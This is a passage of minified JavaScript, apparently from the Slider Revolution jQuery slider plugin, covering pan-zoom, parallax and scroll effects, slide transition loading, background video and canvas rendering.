0!==a.start.blur&&(t.canvasFilter?t.canvasFilterBlur=a.start.blur:t.canvas.style.filter=0===a.start.blur?"none":"blur("+a.start.blur+"px)")},startPanZoom:function(e,t,a,r,o,s){var n=_R_is_Editor?e:e.data();if(void 0!==n.panzoom&&null!==n.panzoom){_R_is_Editor||"carousel"!==i[t].sliderType||(i[t].carousel.justify&&void 0===i[t].carousel.slide_widths&&i.setCarouselDefaults(t,!0),i[t].carousel.justify||(void 0===i[t].carousel.slide_width&&(i[t].carousel.slide_width=!0!==i[t].carousel.stretch?i[t].gridwidth[i[t].level]*(0===i[t].CM.w?1:i[t].CM.w):i[t].canv.width),void 0===i[t].carousel.slide_height&&(i[t].carousel.slide_height=!0!==i[t].carousel.stretch?i[t].gridheight[i[t].level]*(0===i[t].CM.w?1:i[t].CM.w):i[t].canv.height)));var d,l=Math.min(window.devicePixelRatio,2),c=i.bgW(t,r)*l,p=i.bgH(t,r)*l,g=i.pzCalcL(c,p,n);_R_is_Editor||(i[t].panzoomTLs=void 0===i[t].panzoomTLs?{}:i[t].panzoomTLs,i[t].panzoomBGs=void 0===i[t].panzoomBGs?{}:i[t].panzoomBGs,void 0===i[t].panzoomBGs[r]&&(i[t].panzoomBGs[r]=e),d=i[t].panzoomTLs[r]),a=a||0,void 0!==d&&(d.pause(),d.kill(),d=void 0),d=tpGS.gsap.timeline({paused:!0}),n.panvalues.duration=NaN===n.panvalues.duration||void 0===n.panvalues.duration?10:n.panvalues.duration;var u=_R_is_Editor?n:i[t].sbgs[s];_R_is_Editor||void 0===n||void 0===u||(u.panvalues=n.panvalues),void 0!==u&&(void 0===u.shadowCanvas&&(u.shadowCanvas=document.createElement("canvas"),u.shadowCTX=u.shadowCanvas.getContext("2d"),u.shadowCanvas.style.background="transparent",u.shadowCanvas.style.opacity=1),u.pzDims={width:c,height:p},u.shadowCanvas.width=c*Math.max(g.end.scale,g.start.scale),u.shadowCanvas.height=p*Math.max(g.end.scale,g.start.scale),g.slideindex=r,g.slidekey=_R_is_Editor?void 0:s,i.pzDrawShadow(t,u,g),g.end.onUpdate=function(){i.pzDrawShadow(t,u,g)},u.panStart=jQuery.extend(!0,{},g.start),void 0===n.panvalues.blurstart||void 0===n.panvalues.blurend||0===n.panvalues.blurstart&&0===n.panvalues.blurend||(g.start.blur=n.panvalues.blurstart,g.end.blur=n.panvalues.blurend),d.add(tpGS.gsap.to(g.start,n.panvalues.duration,g.end),0),d.progress(a),"play"!==o&&"first"!==o||d.play(),_R_is_Editor?RVS.TL[RVS.S.slideId].panzoom=d:i[t].panzoomTLs[r]=d)}}})}(jQuery),function(e){"use strict";var i=jQuery.fn.revolution,t=i.is_mobile();jQuery.extend(!0,i,{checkForParallax:function(e){var o=i[e].parallax;if(!o.done){if(o.done=!0,t&&o.disable_onmobile)return!1;if("3D"==o.type||"3d"==o.type){if(i.addSafariFix(e),tpGS.gsap.set(i[e].c,{overflow:o.ddd_overflow}),tpGS.gsap.set(i[e].canvas,{overflow:o.ddd_overflow}),"carousel"!=i[e].sliderType&&o.ddd_shadow){var s=jQuery('<div class="dddwrappershadow"></div>');tpGS.gsap.set(s,{force3D:"auto",transformPerspective:1600,transformOrigin:"50% 50%",width:"100%",height:"100%",position:"absolute",top:0,left:0,zIndex:0}),i[e].c.prepend(s)}for(var n in i[e].slides)i[e].slides.hasOwnProperty(n)&&a(jQuery(i[e].slides[n]),e);i[e].c.find("rs-static-layers").length>0&&(tpGS.gsap.set(i[e].c.find("rs-static-layers"),{top:0,left:0,width:"100%",height:"100%"}),a(i[e].c.find("rs-static-layers"),e))}o.pcontainers={},o.bgcontainers=[],o.bgcontainer_depths=[],o.speed=void 0===o.speed?0:parseInt(o.speed,0),o.speedbg=void 0===o.speedbg?0:parseInt(o.speedbg,0),o.speedls=void 0===o.speedls?0:parseInt(o.speedls,0),i[e].c.find("rs-slide rs-sbg-wrap, rs-slide rs-bgvideo").each(function(){var t=jQuery(this),a=t.data("parallax");window.isSafari11||(i[e].parZ=1),void 0!==(a="on"==a||!0===a?1:a)&&"off"!==a&&!1!==a&&(o.bgcontainers.push(t.closest("rs-sbg-px")),o.bgcontainer_depths.push(i[e].parallax.levels[parseInt(a,0)-1]/100))});for(n=1;n<=o.levels.length;n++){for(var d in i[e].slides)if(i[e].slides.hasOwnProperty(d)){var l=(p=i[e].slides[d]).dataset.key;void 0===o.pcontainers[l]&&(o.pcontainers[l]={}),r(n,o,p,o.pcontainers[l])}l="static";void 0===o.pcontainers[l]&&(o.pcontainers[l]={}),r(n,o,i[e].slayers[0],o.pcontainers[l]),JSON.stringify(o.pcontainers[l])==JSON.stringify({})&&delete o.pcontainers[l]}if("mouse"==o.type||"mousescroll"==o.type||"3D"==o.type||"3d"==o.type){var c="rs-slide .dddwrapper, .dddwrappershadow, rs-slide .dddwrapper-layer, rs-static-layers .dddwrapper-layer";for(var d in"carousel"===i[e].sliderType&&(c="rs-slide .dddwrapper, rs-slide .dddwrapper-layer, rs-static-layers .dddwrapper-layer"),o.sctors={},i[e].slides)if(i[e].slides.hasOwnProperty(d)){var p;l=(p=i[e].slides[d]).dataset.key;o.sctors[l]=p.querySelectorAll(c)}i[e].slayers[0]&&(o.sctors.static=i[e].slayers[0].querySelectorAll(c)),o.mouseEntered=!1,i[e].c.on("mouseenter",function(t){var a=i[e].c.offset().top,r=i[e].c.offset().left;o.mouseEnterX=t.pageX-r,o.mouseEnterY=t.pageY-a,o.mouseEntered=!0});var g=this.updateParallax.bind(this,e,o);i[e].c.on("mousemove.hoverdir, mouseleave.hoverdir, trigger3dpath",function(e){o.eventData=e,void 0!==o.frame&&"mouseleave"!==e.type||(o.frame=window.requestAnimationFrame(g))}),t&&window.addEventListener("deviceorientation",function(e){o.eventData=e,void 0===o.frame&&(o.frame=window.requestAnimationFrame(g))})}var u=i[e].scrolleffect;u.set&&(u.multiplicator_layers=parseFloat(u.multiplicator_layers),u.multiplicator=parseFloat(u.multiplicator)),void 0!==u._L&&0===u._L.length&&(u._L=!1),void 0!==u.bgs&&0===u.bgs.length&&(u.bgs=!1)}},getLayerParallaxOffset:function(e,t,a){return void 0!==i[e].parallax&&void 0!==i[e].parallax.pcontainers&&void 0!==i[e].parallax.pcontainers[i[e]._L[t].slidekey]&&void 0!==i[e].parallax.pcontainers[i[e]._L[t].slidekey][t]?Math.abs(i[e].parallax.pcontainers[i[e]._L[t].slidekey][t]["offs"+a]):0},updateParallax:function(e,t){t.frame&&(t.frame=window.cancelAnimationFrame(t.frame));var a,r,o=t.eventData,s=i[e].c.offset().left,n=i[e].c.offset().top,d=i[e].canv.width,l=i[e].canv.height,c=t.speed/1e3||3;if("enterpoint"==t.origo&&"deviceorientation"!==o.type?(!1===t.mouseEntered&&(t.mouseEnterX=o.pageX-s,t.mouseEnterY=o.pageY-n,t.mouseEntered=!0),a=t.mouseEnterX-(o.pageX-s),r=t.mouseEnterY-(o.pageY-n),c=t.speed/1e3||.4):"deviceorientation"!==o.type&&(a=d/2-(o.pageX-s),r=l/2-(o.pageY-n)),"deviceorientation"==o.type){var p,g,u;p=o.beta-60,g=o.gamma,u=p;var h=Math.abs(t.orientationX-g)>1||Math.abs(t.orientationY-u)>1;if(t.orientationX=g,t.orientationY=u,!h)return;if(i.winW>i.getWinH(e)){var m=g;g=u,u=m}a=360/d*(g*=1.5),r=180/l*(u*=1.5)}for(var v in o.type,"mouseout"===o.type&&(a=0,r=0,t.mouseEntered=!1),t.pcontainers)if(t.pcontainers.hasOwnProperty(v)&&(void 0===i[e].activeRSSlide||"static"===v||i[e].slides[i[e].activeRSSlide].dataset.key===v))for(var f in t.pcontainers[v])if(t.pcontainers[v].hasOwnProperty(f)){var y=t.pcontainers[v][f];y.pl="3D"==t.type||"3d"==t.type?y.depth/200:y.depth/100,y.offsh=a*y.pl,y.offsv=r*y.pl,"mousescroll"==t.type?tpGS.gsap.to(y.tpw,c,{force3D:"auto",x:y.offsh,ease:"power3.out",overwrite:"all"}):tpGS.gsap.to(y.tpw,c,{force3D:"auto",x:y.offsh,y:y.offsv,ease:"power3.out",overwrite:"all"})}if("3D"==t.type||"3d"==t.type)for(var v in t.sctors)if(t.sctors.hasOwnProperty(v)&&(void 0===i[e].activeRSSlide||"static"===v||i[e].slides[i[e].activeRSSlide].dataset.key===v))for(var f in t.sctors[v])if(t.sctors[v].hasOwnProperty(f)){n=jQuery(t.sctors[v][f]);var b=i.isFirefox()?Math.min(25,t.levels[t.levels.length-1])/200:t.levels[t.levels.length-1]/200,w=a*b,_=r*b,x=0==i[e].canv.width?0:Math.round(a/i[e].canv.width*b*100)||0,S=0==i[e].canv.height?0:Math.round(r/i[e].canv.height*b*100)||0,k=n.closest("rs-slide"),L=0,R=!1;"deviceorientation"===o.type&&(w=a*(b=t.levels[t.levels.length-1]/200),_=r*b*3,x=0==i[e].canv.width?0:Math.round(a/i[e].canv.width*b*500)||0,S=0==i[e].canv.height?0:Math.round(r/i[e].canv.height*b*700)||0),n.hasClass("dddwrapper-layer")&&(L=t.ddd_z_correction||65,R=!0),n.hasClass("dddwrapper-layer")&&(w=0,_=0),k.index()===i[e].pr_active_key||"carousel"!=i[e].sliderType?!t.ddd_bgfreeze||R?tpGS.gsap.to(n,c,{rotationX:S,rotationY:-x,x:w,z:L,y:_,ease:"power3.out",overwrite:"all"}):tpGS.gsap.to(n,.5,{force3D:"auto",rotationY:0,rotationX:0,z:0,ease:"power3.out",overwrite:"all"}):tpGS.gsap.to(n,.5,{force3D:"auto",rotationY:0,x:0,y:0,rotationX:0,z:0,ease:"power3.out",overwrite:"all"}),"mouseleave"!=o.type&&"mouseout"!==o.type||tpGS.gsap.to(this,3.8,{z:0,ease:"power3.out"})}},parallaxProcesses:function(e,a,r,o){var s=i[e].fixedOnTop?Math.min(1,Math.max(0,window.scrollY/i.lastwindowheight)):Math.min(1,Math.max(0,(0-(a.top-i.lastwindowheight))/(a.hheight+i.lastwindowheight))),n=(a.top>=0&&a.top<=i.lastwindowheight||a.top<=0&&a.bottom>=0||a.top<=0&&a.bottom,i[e].slides[void 0===i[e].pr_active_key?0:i[e].pr_active_key]);if(i[e].scrollProg=s,i[e].scrollProgBasics={top:a.top,height:a.hheight,bottom:a.bottom},i[e].sbtimeline.fixed?(!1===i[e].fixedScrollOnState||!i.stickySupported||0!=i[e].fullScreenOffsetResult&&null!=i[e].fullScreenOffsetResult?i.stickySupported=!1:(i[e].topc.addClass("rs-stickyscrollon"),i[e].fixedScrollOnState=!0),void 0===i[e].sbtimeline.rest&&i.updateFixedScrollTimes(e),a.top>=i[e].fullScreenOffsetResult&&a.top<=i.lastwindowheight?(s=i[e].sbtimeline.fixStart*(1-a.top/i.lastwindowheight)/1e3,!0!==i.stickySupported&&!1!==i[e].fixedScrollOnState&&(i[e].topc.removeClass("rs-fixedscrollon"),tpGS.gsap.set(i[e].cpar,{top:0,y:0}),i[e].fixedScrollOnState=!1)):a.top<=i[e].fullScreenOffsetResult&&a.bottom>=i[e].module.height?(!0!==i.stickySupported&&!0!==i[e].fixedScrollOnState&&(i[e].fixedScrollOnState=!0,i[e].topc.addClass("rs-fixedscrollon"),tpGS.gsap.set(i[e].cpar,{top:0,y:i[e].fullScreenOffsetResult})),s=(i[e].sbtimeline.fixStart+i[e].sbtimeline.time*(Math.abs(a.top)/(a.hheight-i[e].module.height)))/1e3):(!0!==i.stickySupported&&(tpGS.gsap.set(i[e].cpar,{top:i[e].scrollproc>=0?0:a.height-i[e].module.height}),!1!==i[e].fixedScrollOnState&&(i[e].topc.removeClass("rs-fixedscrollon"),i[e].fixedScrollOnState=!1)),s=a.top>i.lastwindowheight?0:(i[e].sbtimeline.fixEnd+i[e].sbtimeline.rest*(1-a.bottom/i[e].module.height))/1e3)):s=i[e].duration*s/1e3,void 0!==n&&void 0!==i.gA(n,"key")&&!0!==r){for(var d in i[e].sbas[i.gA(n,"key")])if(void 0!==i[e]._L[d]&&void 0!==i[e]._L[d].timeline&&(1==i[e]._L[d].animationonscroll||"true"==i[e]._L[d].animationonscroll)){var l=void 0!==i[e]._L[d].scrollBasedOffset?s+i[e]._L[d].scrollBasedOffset:s;l=l<=0?0:l<.1?.1:l,i[e]._L[d].animteToTime!==l&&(i[e]._L[d].animteToTime=l,tpGS.gsap.to(i[e]._L[d].timeline,i[e].sbtimeline.speed,{time:l,ease:i[e].sbtimeline.ease}))}i[e].c.trigger("timeline_scroll_processed",{id:e,mproc:s,speed:i[e].sbtimeline.speed})}if(t&&i[e].parallax.disable_onmobile)return!1;var c=i[e].parallax;if("3d"!=c.type&&"3D"!=c.type){if("scroll"==c.type||"mousescroll"==c.type)for(var p in c.pcontainers)if(c.pcontainers.hasOwnProperty(p)&&void 0===i[e].activeRSSlide||"static"===p||i[e].slides[i[e].activeRSSlide].dataset.key===p)for(var g in c.pcontainers[p])if(c.pcontainers[p].hasOwnProperty(g)){var u=c.pcontainers[p][g],h=void 0!==o?o:c.speedls/1e3||0;u.pl=u.depth/100,u.offsv=Math.round(i[e].scrollproc*(-u.pl*i[e].canv.height)*10)/10||0,tpGS.gsap.to(u.tpw,h,{overwrite:"auto",force3D:"auto",y:u.offsv})}if(c.bgcontainers)for(g=0;g<c.bgcontainers.length;g++){var m=c.bgcontainers[g],v=c.bgcontainer_depths[g],f=i[e].scrollproc*(-v*i[e].canv.height)||0;h=void 0!==o?o:c.speedbg/1e3||.015;h=void 0!==i[e].parallax.lastBGY&&0===h&&Math.abs(f-i[e].parallax.lastBGY)>50?.15:h,tpGS.gsap.to(m,h,{position:"absolute",top:"0px",left:"0px",backfaceVisibility:"hidden",force3D:"true",y:f+"px"}),i[e].parallax.lastBGY=f}}var y=i[e].scrolleffect;if(y.set&&(!t||!1===y.disable_onmobile)){var b=Math.abs(i[e].scrollproc)-y.tilt/100;if(b=b<0?0:b,!1!==y._L){var w=1-b*y.multiplicator_layers,_={force3D:"true"};if("top"==y.direction&&i[e].scrollproc>=0&&(w=1),"bottom"==y.direction&&i[e].scrollproc<=0&&(w=1),w=w>1?1:w<0?0:w,y.fade&&(_.opacity=w),y.scale){var x=w;_.scale=1-x+1}if(y.blur)L=(L=(1-w)*y.maxblur)<=.03?0:L,_["-webkit-filter"]="blur("+L+"px)",_.filter="blur("+L+"px)";if(y.grayscale){var S="grayscale("+100*(1-w)+"%)";_["-webkit-filter"]=void 0===_["-webkit-filter"]?S:_["-webkit-filter"]+" "+S,_.filter=void 0===_.filter?S:_.filter+" "+S}tpGS.gsap.set(y._L,_)}if(!1!==y.bgs){w=1-b*y.multiplicator,_={backfaceVisibility:"hidden",force3D:"true"};for(var k in"top"==y.direction&&i[e].scrollproc>=0&&(w=1),"bottom"==y.direction&&i[e].scrollproc<=0&&(w=1),w=w>1?1:w<0?0:w,y.bgs)if(y.bgs.hasOwnProperty(k)){if(y.bgs[k].fade&&(_.opacity=w),y.bgs[k].blur){var L=(1-w)*y.maxblur;_["-webkit-filter"]="blur("+L+"px)",_.filter="blur("+L+"px)"}if(y.bgs[k].grayscale){S="grayscale("+100*(1-w)+"%)";_["-webkit-filter"]=void 0===_["-webkit-filter"]?S:_["-webkit-filter"]+" "+S,_.filter=void 0===_.filter?S:_.filter+" "+S}tpGS.gsap.set(y.bgs[k].c,_)}}}}});var a=function(e,t){var a=i[t].parallax;e.find("rs-sbg-wrap").wrapAll('<div class="dddwrapper" style="width:100%;height:100%;position:absolute;top:0px;left:0px;overflow:hidden"></div>');var r=e[0].querySelectorAll(".rs-parallax-wrap"),o=document.createElement("div");o.className="dddwrapper-layer",o.style.width="100%",o.style.height="100%",o.style.position="absolute",o.style.top="0px",o.style.left="0px",o.style.zIndex=5,o.style.overflow=a.ddd_layer_overflow;for(var s=0;s<r.length;s++)r.hasOwnProperty(s)&&null===i.closestNode(r[s],"RS-GROUP")&&null===i.closestNode(r[s],"RS-ROW")&&o.appendChild(r[s]);e[0].appendChild(o),e.find(".rs-pxl-tobggroup").closest(".rs-parallax-wrap").wrapAll('<div class="dddwrapper-layertobggroup" style="position:absolute;top:0px;left:0px;z-index:50;width:100%;height:100%"></div>');var n=e.find(".dddwrapper"),d=e.find(".dddwrapper-layer");e.find(".dddwrapper-layertobggroup").appendTo(n),"carousel"==i[t].sliderType&&(a.ddd_shadow&&n.addClass("dddwrappershadow"),tpGS.gsap.set(n,{borderRadius:i[t].carousel.border_radius})),tpGS.gsap.set(e,{overflow:"visible",transformStyle:"preserve-3d",perspective:1600}),tpGS.gsap.set(n,{force3D:"auto",transformOrigin:"50% 50%",transformStyle:"preserve-3d",transformPerspective:1600}),tpGS.gsap.set(d,{force3D:"auto",transformOrigin:"50% 50%",zIndex:5,transformStyle:"flat",transformPerspective:1600}),tpGS.gsap.set(i[t].canvas,{transformStyle:"preserve-3d",transformPerspective:1600})};function r(t,a,r,o){e(r).find(".rs-pxl-"+t).each(function(){var e=this.className.indexOf("rs-pxmask")>=0,r=e?i.closestNode(this,"RS-PX-MASK"):i.closestClass(this,"rs-parallax-wrap");r&&(e&&!window.isSafari11&&(tpGS.gsap.set(r,{z:1}),tpGS.gsap.set(i.closestNode(r,"RS-BG-ELEM"),{z:1})),r.dataset.parallaxlevel=a.levels[t-1],r.classList.add("tp-parallax-container"),o[this.id]={tpw:r,depth:a.levels[t-1],offsv:0,offsh:0})})}}(jQuery),function(e){"use strict";window._R_is_Editor?RVS._R=void 0===RVS._R?{}:RVS._R:window._R_is_Editor=!1;var i=_R_is_Editor?RVS._R:jQuery.fn.revolution,t=!_R_is_Editor&&i.is_mobile();_R_is_Editor&&(RVS._R.isNumeric=RVS.F.isNumeric),jQuery.extend(!0,i,{getSlideAnimationObj:function(e,t,a){var r,o={};for(var s in void 0===t.anim&&null==t.in&&(t.in="o:0"),t)if(t.hasOwnProperty(s)&&void 0!==t[s]){var n=t[s].split(";");for(var d in n)n.hasOwnProperty(d)&&void 0!==(r=n[d].split(":"))[0]&&void 0!==r[1]&&(o[s]=void 0===o[s]?{}:o[s],o[s][r[0]]="d3"===s&&"c"===r[0]?r[1]:r[1].split(",")[0])}return o.in=void 0===o.in?{}:o.in,o.anim=void 0===o.anim?{e:"basic"}:o.anim,_R_is_Editor||void 0===o.in||void 0===o.in.prst||i.loadSlideAnimLibrary(e,{key:a,prst:o.in.prst}),i[e].sbgs[a].slideanimationRebuild=!1,o},loadSlideAnimLibrary:function(e,t){void 0===i.SLTR&&!0!==i.SLTR_loading?(i.SLTR_loading=!0,jQuery.ajax({type:"post",url:i[e].ajaxUrl,dataType:"json",data:{action:"revslider_ajax_call_front",client_action:"get_transitions",token:i[e].ajaxNonce},success:function(a,r,o){1==a.success&&(i.SLTR=a.transitions,void 0!==t&&i.setRandomDefaults(e,t.key,t.prst))},error:function(e){console.log("Transition Table can not be loaded"),console.log(e)}})):void 0!==t&&void 0!==i.SLTR&&i.setRandomDefaults(e,t.key,t.prst)},convertSlideAnimVals:function(e){return{anim:{ms:parseInt(e.speed,0),o:e.o,e:e.e,f:e.f,p:e.p,d:parseInt(e.d,0)},d3:{f:e.d3.f,d:e.d3.d,z:e.d3.z,t:e.d3.t,c:e.d3.c,e:e.d3.e,fdi:e.d3.fdi,fdo:e.d3.fdo,fz:e.d3.fz,su:e.d3.su,smi:e.d3.smi,sma:e.d3.sma,sc:e.d3.sc,sl:e.d3.sl},in:{o:_R_is_Editor&&void 0!==e.preset&&0===e.preset.indexOf("rnd")?0:g(e.in.o),x:g(e.in.x),y:g(e.in.y),r:g(e.in.r),sx:g(e.in.sx),sy:g(e.in.sy),m:e.in.m,e:e.in.e,row:e.in.row,col:e.in.col,mo:"false"!==e.in.mou&&!1!==e.in.mou?g(e.in.mo):0,moo:"false"!==e.in.mou&&!1!==e.in.mou?g(e.in.moo):"none",mou:e.in.mou},out:void 0===e.out.a||"true"==e.out.a||!0===e.out.a?void 0:{a:p(e.out.a),o:g(e.out.o),x:g(e.out.x),y:g(e.out.y),r:g(e.out.r),sx:g(e.out.sx),sy:g(e.out.sy),m:e.out.m,e:e.out.e,row:g(e.out.row),col:g(e.out.col)},filter:{u:e.filter.u,e:e.filter.e,b:e.filter.b,g:e.filter.g,h:e.filter.h,s:e.filter.s,c:e.filter.c,i:e.filter.i}}},setRandomDefaults:function(e,t,a){i[e].sbgs[t].random=i.getAnimObjectByKey(a,i.SLTR)},getSlideAnim_EmptyObject:function(){return{speed:1e3,o:"inout",e:"basic",f:"start",p:"none",d:15,d3:{f:"none",d:"horizontal",z:300,t:0,c:"#ccc",e:"power2.inOut",fdi:1.5,fdo:2,fz:0,su:!1,smi:0,sma:.5,sc:"#000",sl:1},filter:{u:!1,e:"default",b:0,g:0,h:100,s:0,c:100,i:0},in:{o:1,x:0,y:0,r:0,sx:1,sy:1,m:!1,e:"power2.inOut",row:1,col:1,mo:80,mou:!1},out:{a:"true",o:1,x:0,y:0,r:0,sx:1,sy:1,m:!1,e:"power2.inOut",row:1,col:1}}},getAnimObjectByKey:function(e,t){if(i.getAnimObjectCacheKey===e)return i.getAnimObjectCache;var a;for(var r in i.getAnimObjectCacheKey=e,t)if(t.hasOwnProperty(r)&&void 0===a)for(var o in t[r])if(t[r].hasOwnProperty(o)&&void 0===a)if(e===o&&0===e.indexOf("rnd"))(a=t[r][o]).main=r,a.group=o;else for(var s in t[r][o])t[r][o].hasOwnProperty(s)&&void 0===a&&s===e&&((a=t[r][o][s]).main=r,a.group=o);return i.getAnimObjectCache=jQuery.extend(!0,{},a),a},getRandomSlideTrans:function(e,t,a){if(void 0!==i.randomSlideAnimCache&&void 0!==i.randomSlideAnimCache[e]&&void 0!==i.randomSlideAnimCache[e][t])return i.randomSlideAnimCache[e][t][Math.floor(Math.random()*i.randomSlideAnimCache[e][t].length)];for(var r in i.randomSlideAnimCache=void 0===i.randomSlideAnimCache?{}:i.randomSlideAnimCache,i.randomSlideAnimCache[e]=void 0===i.randomSlideAnimCache[e]?{}:i.randomSlideAnimCache[e],i.randomSlideAnimCache[e][t]=void 0===i.randomSlideAnimCache[e][t]?[]:i.randomSlideAnimCache[e][t],a)if(a.hasOwnProperty(r)&&"random"!==r&&"custom"!==r&&("all"==e||r==e))for(var o in a[r])if(a[r].hasOwnProperty(o)&&"icon"!==o&&(""+t=="undefined"||t.indexOf(o)>=0))for(var s in a[r][o])a[r][o].hasOwnProperty(s)&&-1==jQuery.inArray(a[r][o][s].title,["*north*","*south*","*east*","*west*"])&&i.randomSlideAnimCache[e][t].push(s);return i.randomSlideAnimCache[e][t][Math.floor(Math.random()*i.randomSlideAnimCache[e][t].length)]},cbgW:function(e,t){return _R_is_Editor?RVS.RMD.width:"carousel"===i[e].sliderType?i[e].justifyCarousel?i[e].carousel.slide_widths[void 0!==t?t:i[e].carousel.focused]:i[e].carousel.slide_width:i[e].canv.width},cbgH:function(e,t){return _R_is_Editor?RVS.RMD.height:"carousel"===i[e].sliderType?i[e].carousel.slide_height:i[e].canv.height},animateSlide:function(e,i){return _R_is_Editor&&RVS.F.resetSlideTL(),void 0===tpGS.eases.late&&(tpGS.CustomEase.create("late","M0,0,C0,0,0.474,0.078,0.724,0.26,0.969,0.438,1,1,1,1"),tpGS.CustomEase.create("late2","M0,0 C0,0 0.738,-0.06 0.868,0.22 1,0.506 1,1 1,1 "),tpGS.CustomEase.create("late3","M0,0,C0,0,0.682,0.157,0.812,0.438,0.944,0.724,1,1,1,1")),s(e,i)},getBasic:function(e){return jQuery.extend(!0,{attr:null==e||void 0===e.attr?["o","r","sx","sy","x","y","m","e","row","col","mo","moo"]:e.attr,in:{f:"start",m:!1,o:1,r:0,sx:1,sy:1,x:0,y:0,row:1,col:1,e:"power2.inOut",ms:1e3,mo:0,moo:"none"},out:{f:"start",m:!1,o:1,r:0,sx:1,sy:1,x:0,y:0,row:1,col:1,e:"power2.inOut",ms:1e3}},e)},playBGVideo:function(e,t,a){if(_R_is_Editor)a=void 0===a?RVS.SBGS[RVS.S.slideId].n:a;else{if(void 0===a&&(void 0===i[e].pr_next_bg||0===i[e].pr_next_bg.length))return;a=void 0===a?i[e].sbgs[void 0===t?i[e].pr_next_bg[0].dataset.key:t]:a}void 0!==a.bgvid&&a.bgvid.length>0&&(u(e,{},a,"in"),i.resetVideo(a.bgvid,e),i.playVideo(a.bgvid,e,!0),tpGS.gsap.to(a.bgvid[0],.2,{zIndex:30,display:"block",autoAlpha:1,delay:.075,overwrite:"all"}))},stopBGVideo:function(e,t,a){if(_R_is_Editor)a=void 0===a?RVS.SBGS[RVS.S.slideId].n:a;else{if(void 0===a&&(void 0===i[e].pr_next_bg||0===i[e].pr_next_bg.length))return;a=void 0===a?i[e].sbgs[void 0===t?i[e].pr_next_bg[0].dataset.key:t]:a}void 0!==a.bgvid&&a.bgvid.length>0&&(a.drawVideoCanvasImagesRecall=!1,i.stopVideo(a.bgvid,e),tpGS.gsap.to(a.bgvid[0],.2,{autoAlpha:0,zIndex:0,display:"none"}))},getmDim:function(e,t,a){var r=i.cbgW(e,t),o=i.cbgH(e,t);return a.DPR=Math.min(window.devicePixelRatio,2),{width:Math.round(r*a.DPR),height:Math.round(o*a.DPR),w:r,h:o}},updateSlideBGs:function(e,t,a){if(_R_is_Editor)a=void 0===a?RVS.SBGS[RVS.S.slideId].n:a;else{if(void 0===a&&(void 0===i[e].pr_next_bg||0===i[e].pr_next_bg.length))return;a=void 0===a?i[e].sbgs[void 0===t?i[e].pr_next_bg[0].dataset.key:t]:a}a.mDIM=i.getmDim(e,a.skeyindex,a),void 0!==a.video?("IMG"!==a.video.tagName&&(a.isVidImg=""),a.cDIMS=i.getBGCanvasDetails(e,a),a.canvas.width=a.mDIM.width,a.canvas.height=a.mDIM.height,a.ctx.clearRect(0,0,a.mDIM.width,a.mDIM.height),a.ctx.drawImage(a.shadowCanvas,0,0)):(a.cDIMS=i.getBGCanvasDetails(e,a),a.canvas.width=a.mDIM.width,a.canvas.height=a.mDIM.height,"panzoom"===a.currentState||"animating"===a.currentState||void 0===a.currentState&&!_R_is_Editor&&"carousel"!=i[e].sliderType||(a.ctx.clearRect(0,0,a.mDIM.width,a.mDIM.height),a.ctx.drawImage(a.shadowCanvas,0,0))),"animating"===a.currentState&&"carousel"!==i[e].sliderType&&i.animatedCanvasUpdate(e,a)},addCanvas:function(){var e=document.createElement("canvas");return x=e.getContext("2d"),e.style.background="transparent",e.style.opacity=1,x},updateVideoFrames:function(e,a,r){if(a.now=Date.now(),a.then=void 0===a.then?a.now-500:a.then,a.elapsed=a.now-a.then,a.fps="animating"===a.currentState&&window._rs_firefox?50:33,a.elapsed>a.fps){a.then=a.now-a.elapsed%a.fps;var o="img"===a.video.tagName||null==a.video.videoWidth||0==a.video.videoWidth;void 0!==a.video&&!a.video.BGrendered&&void 0!==a.loadobj&&void 0!==a.loadobj.img||t&&i.isFirefox(e)?(a.mDIM=i.getmDim(e,a.skeyindex,a),a.pDIMS=l(a.mDIM,a,{width:a.mDIM.width,height:a.mDIM.height,x:0,y:0,contw:a.loadobj.width,conth:a.loadobj.height}),a.shadowCanvas.width=a.mDIM.width,a.shadowCanvas.height=a.mDIM.height,a.shadowCTX.drawImage(a.loadobj.img,a.pDIMS.x,a.pDIMS.y,a.pDIMS.width,a.pDIMS.height)):((r||void 0===a.sDIMS||o!==a.isVidImg||0===a.sDIMS.width||0===a.sDIMS.height)&&(a.isVidImg=o,a.mDIM=i.getmDim(e,a.skeyindex,a),a.sDIMS=l(a.mDIM,a,{width:a.mDIM.width,height:a.mDIM.height,x:0,y:0,contw:a.isVidImg?a.loadobj.width:a.video.videoWidth,conth:a.isVidImg?a.loadobj.height:a.video.videoHeight})),void 0!==a.sDIMS&&0!==a.sDIMS.width&&0!==a.sDIMS.height&&("animating"===a.currentState?(a.shadowCanvas.width=a.sDIMS.width,a.shadowCanvas.height=a.sDIMS.height,a.shadowCTX.drawImage(a.video,a.sDIMS.x,a.sDIMS.y,a.sDIMS.width,a.sDIMS.height)):void 0===a.animateDirection&&(a.canvas.width=a.mDIM.width,a.canvas.height=a.mDIM.height,a.ctx.drawImage(a.video,a.sDIMS.x,a.sDIMS.y,a.sDIMS.width,a.sDIMS.height)),a.shadowCanvas_Drawn=!0))}(r||a.drawVideoCanvasImagesRecall&&"animating"===a.currentState||"animating"===a.currentState&&void 0===a.shadowCanvas_Drawn)&&window.requestAnimationFrame(function(){i.updateVideoFrames(e,a)})},createOverlay:function(e,t,a,r){if("none"===t)return"none";a=void 0===a?1:a;r=void 0===r?{0:"rgba(0, 0, 0, 0)",1:"rgba(0, 0, 0, 1)"}:r;var o={none:[[0]],1:[[1,0],[0,0]],2:[[1,0,0],[0,0,0],[0,0,0]],3:[[1,0,0,0],[0,0,0,0],[0,0,0,0]],4:[[1],[0]],5:[[1],[0],[0]],6:[[1],[0],[0],[0]],7:[[1,0]],8:[[1,0,0]],9:[[1,0,0,0]],10:[[1,0,0,0,0],[0,1,0,1,0],[0,0,0,0,0],[0,1,0,1,0],[0,0,0,0,1]],11:[[0,0,1,0,0],[0,1,0,1,0],[1,0,0,0,1],[0,1,0,1,0],[0,0,1,0,0]],12:[[1,0,0],[0,1,0],[0,0,1]],13:[[0,0,1],[0,1,0],[1,0,0]],14:[[1,0,0,0,0],[0,1,0,0,0],[0,0,1,0,0],[0,0,0,1,0],[0,0,0,0,0]],15:[[0,0,0,0,1],[0,0,0,1,0],[0,0,1,0,0],[0,1,0,0,0],[1,0,0,0,0]],16:[[1,0,0,0,1],[0,1,0,1,0],[0,0,1,0,0],[0,1,0,1,0],[1,0,0,0,1]]},s=void 0===o[t=void 0===t?1:t]?o[2]:o[t];_R_is_Editor&&(i[e]=void 